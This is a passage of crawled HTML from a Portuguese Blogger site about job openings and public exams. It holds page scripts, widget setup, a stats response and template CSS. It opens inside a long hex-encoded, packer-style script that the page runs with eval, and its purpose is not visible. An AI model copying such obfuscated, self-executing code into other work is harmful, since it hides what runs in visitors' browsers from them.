x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY73Qp77dqn6Ka4Z6qCYGKslKhPb8A:1768014211988';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/3262058340632193989/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3262058340632193989', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s72-c/Dominio+Facebook.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg', 'pageName': 'Caderno Empregos: Confira as oportunidades de emprego da semana em Itagua\xed e regi\xe3o! (Edi\xe7\xe3o - 21/10)', 'pageTitle': 'Concursos RJ: Caderno Empregos: Confira as oportunidades de emprego da semana em Itagua\xed e regi\xe3o! (Edi\xe7\xe3o - 21/10)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Caderno Empregos: Confira as oportunidades de emprego da semana em Itagua\xed e regi\xe3o! (Edi\xe7\xe3o - 21/10)', 'description': '       O Blog Cidadania do Porto e a RH Dom\xednio firmaram uma parceria para mostrar aos leitores toda semana novas oportunidades de emprego e...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhub0bTS9gyxP9yc201P49SO9haZHYE_cTQD3BeBgYow0jJE3ald2r8mk5aatV55P978OVlNy0IyS14o8JKXTOmsyZ3q2eYXzAVTvncKyHbTHBtELurnctYrADMIS7Q-CwJ_VUwQm8iHvQ/s320/Dominio+Facebook.jpg', 'url': 'https://www.concursosrj.com.br/2012/10/caderno-empregos-confira-as_21.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3262058340632193989}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD7WkPlVkaJ4bTc7DQenPIfN0Ue6fzrI0jffoD-XZNOndwdh0OceMp6V80GpM9fJT1xGogytQsKWoNMFXIi6lbzF8H9Hg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD7WkPlVkaJ4bTc7DQenPIfN0Ue6fzrI0jffoD-XZNOndwdh0OceMp6V80GpM9fJT1xGogytQsKWoNMFXIi6lbzF8H9Hg
body_size: 42
content:
{"total":16168694,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,40],[1,25],[2,49],[3,39],[4,11],[5,50],[6,21],[7,9],[8,31],[9,40],[10,24],[11,38],[12,24],[13,14],[14,27],[15,13],[16,11],[17,28],[18,12],[19,14],[20,32],[21,99],[22,61],[23,34],[24,24],[25,12],[26,28],[27,22],[28,27],[29,4]],"nextTickMs":400000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html
body_size: 59827
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/3365165967534919600/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html' property='og:url'/>
<meta content='Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' property='og:title'/>
<meta content='      Em meu governo a prioridade é a educação. Para que possamos crescer temos que investir em educação. Os países que mais evoluíram  nas ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/w1200-h630-p-k-no-nu/logo_pol_na_escola.jpg' property='og:image'/>
<title>
Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes! - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2012/10/politica-e-educacao-escola-tem-que.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgugeFO6CvN8QmN9SnAGXwJKCmMWhTMM6ImXc7CK7lA0ax7aU728Pa4mEIJvJP26s5xU-ao2oXpnrcWIidH5W3iCkDtj0DteUkhTk7uFr81jSoDCKjxRNnAdfb5nV_Vv0hgZ55A4XMYi9A/s320/logo_pol_na_escola.jpg' name='twitter:image'/>
<meta content='Postagem Especial: POLÍTICA E EDUCAÇÃO - A escola tem que POLITIZAR seus estudantes!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
